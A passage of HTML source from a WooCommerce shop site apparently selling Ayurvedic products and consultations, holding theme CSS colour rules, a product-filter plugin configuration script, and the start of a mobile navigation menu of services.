i,.tbay-product-slider-gallery .slick-arrow:focus i,.style-2 .custom-image-list-categories .item-cat i,.custom-image-list-categories .item-cat > a > i,.custom-image-list-tags .tag-name:hover , .tbay-element.tbay-element-product-flash-sales .show-all,.elements .vc_row .flash-sales-date .times,.heading-product-category-tabs .btn:hover,.tbay-element-product-categories-tabs .tabs-list > li > a.active,.tbay-element-product-categories-tabs .tabs-list > li > a:hover,.tbay-element-product-tabs .tabs-list > li > a.active,.tbay-element-product-tabs .tabs-list > li > a:hover,.tbay-element-product-categories-tabs .tabs-list > li.active > a,.tbay-element-product-tabs .tabs-list > li.active > a , .product-recently-viewed-header:hover h3,.product-recently-viewed-header:hover i,.product-recently-viewed-header:hover h3:after , .product-recently-viewed-header .btn-readmore,.product-recently-viewed-header h3:hover , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item a:before,.post .entry-header .readmore , .post .post-type , .post .entry-meta-list > li.entry-category > a,.post .entry-meta-list > li > a:hover , .post .entry-category.type-2 a,.entry-meta-list .entry-author a,.entry-title a:hover,.post .entry-category a,.style-grid .post .entry-category a,.related-posts .post .entry-category a,.post-area .entry-meta,.post-area .entry-meta a , .tagcloud a:hover , .entry-single .entry-content a,.entry-single .entry-content .tagcloud a:hover,.entry-single .entry-category a,.entry-single .author-info .all-post:hover,.post-navigation .nav-links > a .meta-nav:hover,.post-navigation .post-title:hover,#comments .comment-reply-link,#comments .comment-reply-title #cancel-comment-reply-link,#comments .comment-edit-link,.contact-wrapper .contact-info li a,.owl-carousel > .slick-arrow:hover i,.owl-carousel > .slick-arrow:focus i,.slider > .slick-arrow:hover i,.slider > .slick-arrow:focus i,.flex-control-nav > .slick-arrow:hover,.SumoSelect > .optWrapper > .options li.opt:hover,.SumoSelect > .optWrapper > .options li.opt.selected,.mm-listitem > a:focus,.mm-listitem.active > a,.mm-menu .mm-navbar_tabs a,.mm-menu .mm-navbars_bottom .mm-navbar a:hover,.mm-menu .mm-navbars_bottom .mm-navbar a:focus,.yith-wfbt-section .yith-wfbt-items label a:hover,.yith-wfbt-submit-block .price_text > span.total_price,#cboxClose:hover:before,#cboxClose:focus:before,body table.compare-list tr.remove td > a:hover,body.tbay-body-compare #yith-woocompare ins.woocommerce-Price-amount,body.tbay-body-compare #yith-woocompare .woocommerce-Price-amount,body table.compare-list .remove td a:hover .remove:before,span.question a:hover,#show-all-questions a.show-questions:hover , #tab-questions a.back-to-product,.woocommerce table.wishlist_table.shop_table tr .product-remove a:hover,.woocommerce table.wishlist_table.shop_table .product-price,.woocommerce table.wishlist_table.shop_table .product-price .woocommerce-Price-amount,.woocommerce table.wishlist_table.shop_table .product-price ins span,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price .woocommerce-Price-amount,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price ins,.all-subcategories a:hover h3,.product-top-sidebar .button-product-top:focus,.product-top-sidebar .button-product-top:hover,.tbay-filter .SumoSelect > .CaptionCont:hover,.tbay-filter .SumoSelect.open .CaptionCont,.display-mode-warpper .display-mode-btn.active,.display-mode-warpper .display-mode-btn:hover,.woof_list > label:hover,.woof_childs_list_opener:hover,.products-list .product-block .name a:hover , .cart-dropdown .subtotal,.tbay-dropdown-cart .cart_empty > li a.button,.cart-dropdown .cart_empty > li a.button,.tbay-dropdown-cart .cart_list a.remove:hover i,.cart-dropdown .cart_list a.remove:hover i,.tbay-dropdown-cart .cart_list .product-name:hover,.cart-dropdown .cart_list .product-name:hover,.tbay-dropdown-cart .cart_list .group .woocommerce-Price-amount,.cart-dropdown .cart_list .group .woocommerce-Price-amount , .tbay-dropdown-cart .total .woocommerce-Price-amount,.cart-dropdown .total .woocommerce-Price-amount,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:hover,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:focus,.tbay-element-mini-cart .product-image a.remove:hover i,#product-size-guide .close:hover i,#product-size-guide .close:focus i , .btn-size-guide,p.must-log-in a , .comment-reply-login , .singular-shop div.product .tbay-wishlist a,.singular-shop div.product .tbay-compare a , .singular-shop div.product .tbay-wishlist a.delete_item,.singular-shop div.product .product_meta > span a:hover,.woocommerce .quantity button:focus,.woocommerce .quantity button:hover,.woocommerce-page .quantity button:focus,.woocommerce-page .quantity button:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:focus,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover , .woocs_special_price_code , .woocs_price_code,.woocommerce-grouped-product-list-item__price , .woocommerce div.product p.price,.woocommerce div.product span.price,#reviews .wcpr-filter-button:hover,#reviews .wcpr-filter-button.wcpr-active , .wvs-css .variations .reset_variations,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.woocommerce-grouped-product-list-item__quantity .add-cart a.button:hover,#sticky-menu-bar li.current a,#sticky-menu-bar li:hover a,#sticky-menu-bar li:focus a,#sticky-menu-bar li a:hover,#sticky-menu-bar li a:focus,.wc-tabs-wrapper .tabs-title button:hover,.wc-tabs-wrapper .tabs-title button:focus,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a,.shop_table.cart a.remove:hover i,.cart_totals table tr.shipping .button,.cart_totals table * tr.shipping .button,.cart_totals table tr.shipping .button:hover,.cart_totals table * tr.shipping .button:hover,.cart_totals table tr.order-total .woocommerce-Price-amount,.cart_totals .shipping-calculator-form p:not(.form-row),.cart-bottom .continue-to-shop a:hover,.cart-bottom .update-cart:hover,.cart-bottom .update-cart:hover .update,.cart-bottom .update:hover,.cart-bottom .update:focus,.woocommerce table.shop_table > thead > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > thead > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > th .woocommerce-Price-amount , .cart-collaterals .shipping-calculator-button,.woocommerce .shop_table .product-name > a:hover,.woocommerce .shop_table .product-name .wc-item-meta p,.woocommerce .shop_table .product-name dl.variation p , .woocommerce .woocommerce-MyAccount-content a:not(.woocommerce-button):not(.vendor-dashboard),.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a , .woocommerce form.register .woocommerce-privacy-policy-text a,.woocommerce .woocommerce-form-login-toggle .woocommerce-info a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a,form.checkout .order-review .shop_table > tfoot > tr.order-total > td .woocommerce-Price-amount,form.checkout .order-review .shop_table > tfoot > tr:last-child > th,.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a,#custom-register a.text-link,#custom-login a.text-link,#custom-register .vendor-register a,.sold-by-meta > a:hover , .dokan-message a,.sold-dokan a:hover,ul.subsubsub li.active a,.dokan-seller-listing .wrapper-dokan > span:hover,.dokan-seller-listing .dokan-seller-search-form button:hover,.dokan-withdraw-content .dokan-withdraw-area ul li.active a,.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .inner:hover .fbox-icon , .become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .fbox-icon,.dokan-orders-content .dokan-orders-area > a.dokan-btn:hover , .dokan-orders-content .dokan-orders-area .dokan-table .woocommerce-Price-amount,.wcmp_regi_main .register .woocommerce-privacy-policy-text a,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .store-name:hover,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail,#custom-register .wcfmmp_become_vendor_link a , #wcfmmp-store ins,#wcfmmp-store .categories_list ul li a:hover,#wcfmmp-store .categories_list ul li a:focus,.woocommerce form.register .wcfmmp_become_vendor_link a,.wcv-dashboard-navigation ul li a:hover,table.table-vendor-sales-report a,table.table-vendor-sales-report tr td.product a , .shop_settings #main-container form #pv_shop_description_container > p a,form[name=export_orders] ~ table.table .order-comments-link,.product-block .wcvendors_sold_by_in_loop a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li.active a,.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li a , .wcv-grid a:hover , table.wcv-table.wcvendors-table-product a,table.wcvendors-table-order .row-actions-order a:hover,.wcv-store-header.header-modern .meta .social-icons a:hover,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.cart_totals table .order-total .woocs_special_price_code,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistexistsbrowse a ,.has-after:hover,button.btn-close:hover,.new-input + span:before,.new-input + label:before,.icon-nunbering .elementor-row > div .elementor-widget-wrap > div:nth-child(1) .elementor-widget-container:before,body .singular-shop div.product .tbay-wishlist a:hover,body .singular-shop div.product .tbay-compare a:hover,.product-block div.button-wishlist .yith-wcwl-wishlistexistsbrowse a i,.product-block div.button-wishlist .yith-wcwl-wishlistaddedbrowse a i{color:#9bc33b;}.has-after:after,.post .entry-category.type-2 a:after,.entry-meta-list .entry-category a:after,.entry-single .entry-category a:after,#tab-questions a.back-to-product:after,.woocommerce form.login .lost_password a:after,.woocommerce form.register .lost_password a:after,.woocommerce form.register .wcfmmp_become_vendor_link a:after,.product-recently-viewed-main a.btn-readmore:hover,.icon-preview-box:hover .preview,#awesome-font .fontawesome-icon-list .fa-hover:hover .preview,.carousel .carousel-indicators .active , .woocommerce a.button.alt,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover , .btn-theme,.btn-default,.woocommerce-pagination a.button,.woof_container_inner_tags ul.woof_list label,.widget_price_filter .price_slider_amount .button,.show-view-all a,.tbay-element-banner .banner-content .style-btn,.tbay-element-newsletter button[type=submit],.widget-newletter button[type=submit],.btn-view-all,.post .entry-category.type-1 a,.entry-single .entry-description a,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a,.woocommerce table.compare-list .add-to-cart td a:not(.unstyled_button),input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.more_products a,.tbay-pagination-load-more a,.products-list .product-block .add-cart a,.tbay-dropdown-cart .group-button p.buttons a.button,.cart-dropdown .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.checkout,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,.woocommerce button.button[name=track],#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop div.product .single_add_to_cart_button,.singular-shop .tbay-modalButton,#shop-now.has-buy-now .tbay-buy-now,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce table.shop_table.account-orders-table a.view,.woocommerce table.shop_table.my_account_orders a.view,.woocommerce table.shop_table.dokan-rma-order-item-table a.view,.woocommerce table.shop_table.account-orders-table a.request_warranty,.woocommerce table.shop_table.my_account_orders a.request_warranty,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty,.woocommerce form.login p.last .button,.woocommerce form.register p.last .button,.woocommerce-order-received .order-again a,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit],.woocommerce form.checkout_coupon > p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type=submit].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type=submit].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,.dokan-seller-listing .store-footer > a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,#report-abuse table input[type=submit],.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit],#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit],#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name=apply_for_vendor_submit],form.wcv-form .wcv-button[type=submit],.dashboard .wcv-dashboard-navigation ~ form input[type=submit],.shop_settings input[name=vendor_application_submit],form[name=export_orders] input,form[name=export_orders] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control > input.wcv-button:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type=submit],.wcv_vendor_search form input[type=submit],.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot,.treeview .sub-menu a:hover:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,.woof_list_label li .woof_label_term.checked,.woof_list_label li .woof_label_term:hover,ul.woof_list.woof_list_color li .woof_label_count,ul.woof_list.woof_list_label li .woof_label_count , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout,.product-block.v1 .group-buttons > div a,.product-block.v1 .add-cart a,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:hover,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:focus,.featured-vendor .elementor-widget-wrap .elementor-button:after,.our-team-content .social-link li:hover,.underline .elementor-heading-title a:after,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:before,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:after,.elements .vc_row .flash-sales-date .times > div span,.heading-product-category-tabs .btn:before,.tbay-element-product-categories-tabs .tabs-list > li > a.active::after,.tbay-element-product-categories-tabs .tabs-list > li > a:hover::after,.tbay-element-product-tabs .tabs-list > li > a.active::after,.tbay-element-product-tabs .tabs-list > li > a:hover::after,.tbay-element-product-categories-tabs .tabs-list > li.active > a::after,.tbay-element-product-tabs .tabs-list > li.active > a::after,.product-recently-viewed-header .btn-readmore:hover,.tbay-element-product-list-tags .item:hover , .post.sticky , .link-wrap,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.slick-dots li.slick-active button,.slick-dots li.slick-active button::before,body table.compare-list .add-to-cart td a:hover,.carousel .carousel-controls-v3 .carousel-control:hover,div.question-text .question-symbol,.woocommerce table.wishlist_table.shop_table tr .product-remove.icon a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.tparrows:hover,.tp-bullets.revo-tbay .tp-bullet.selected,.tp-bullets.revo-tbay .tp-bullet:hover,.products-list .product-block .group-buttons > div a,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.view-cart:hover,.singular-shop div.product .single_add_to_cart_button.disabled,.singular-shop div.product .single_add_to_cart_button.disabled:hover,.singular-shop div.product .single_add_to_cart_button.disabled:focus , .progress-bar , #reviews .wcpr-overall-rating-left,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:hover,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected , .singular-shop div.product.product-type-external .single_add_to_cart_button,.woocommerce-tabs-mobile .wc-tab-mobile .tab-head,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a:before,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a:before,.shop_table.cart .cart-bottom > *.update:hover,.shop_table.cart .cart-bottom > * a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce .woocommerce-MyAccount-navigation ul li:focus a , input[type=submit].dokan-btn:active,input[type=submit].dokan-btn:focus,a.dokan-btn-theme:active,a.dokan-btn-theme:focus,.dokan-btn-theme:active,.dokan-btn-theme:focus,.dokan-btn-success:active,.dokan-btn-success:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,#report-abuse table input[type=submit],#report-abuse table input[type=submit]:hover , .vendor_sidebar .widget_wcmp_quick_info #respond input#submit,.has-after:after , .btn-theme,.new-input:checked + span:before,.new-input:checked + label:before{background-color:#9bc33b;}.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover,.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,ul.woof_list li > div.checked,ul.woof_list li > div:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover , div.tbay-element.tbay-element-product-count-down .product-count-down .item .product-block , .tbay-addon.product-countdown .tbay-addon-content , .product-recently-viewed-header .btn-readmore , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item:hover , .post-area .sticky,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.carousel .carousel-controls-v3 .carousel-control:hover,.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v6 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v11 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons > div.tbay-quick-view a:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .product-image a.remove:hover i,.singular-shop div.product .flex-control-thumbs .slick-list li img.flex-active,.singular-shop div.product .flex-control-thumbs .slick-list li img:hover,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,.products-list .product-block .group-buttons > div a,.new-input:checked + span:before,.new-input:checked + label:before{border-color:#9bc33b;}.woocommerce .woocommerce-message , #tbay-search-form-canvas .tbay-loading:after,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot:before,.display-products.load-ajax:after{border-top-color:#9bc33b;}</style>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://nhkpnature.com/shop/";
                            var woof_link = 'https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_packaging"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9222 single-format-standard wp-theme-diza wp-child-theme-diza-child theme-diza qubely qubely-frontend woocommerce-no-js woo-variation-swatches wvs-theme-diza-child wvs-theme-child-diza wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css skin-care tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-hide-variation-selector elementor-default elementor-kit-13 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center">
<style>
	p.container_fix {
    z-index: 99999999999;
    padding: 17px;
    writing-mode: tb-rl;
    margin-bottom: 0px;
    font-family: Roboto;
    font-weight: 500;
    width: 100%;
    color: #fff;
    background-color: #26a69a;
}
</style>
<div style="width: 48px; overflow: hidden; color:#228B22;padding: 0; margin: 0; position: fixed; right:0; bottom:35%; z-index: 999999999;">
<p class="container_fix"><a style="color: #fff;font-size: 16px;" href="https://nhkpnature.com/online-consultation">
Online Consultation</a></p>
</div>
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="" data-counters="" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-account-footer-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu"><li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">Subscribe</a></li>
<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="elementor-item" href="#">SERVICES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
